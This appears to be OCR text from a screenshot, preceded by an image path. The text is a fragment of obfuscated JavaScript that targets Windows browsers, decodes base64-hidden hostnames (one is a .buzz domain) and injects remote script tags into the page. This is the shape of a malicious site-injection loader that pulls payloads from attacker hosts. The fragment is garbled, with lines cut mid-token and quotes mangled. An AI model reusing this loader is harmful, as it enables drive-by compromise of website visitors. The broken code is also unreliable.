
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=6de6f7d5″;document.body.appendChild(s_e);});}